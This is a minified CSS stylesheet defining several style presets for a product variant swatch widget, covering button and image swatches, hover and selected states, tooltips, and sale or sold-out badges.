variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
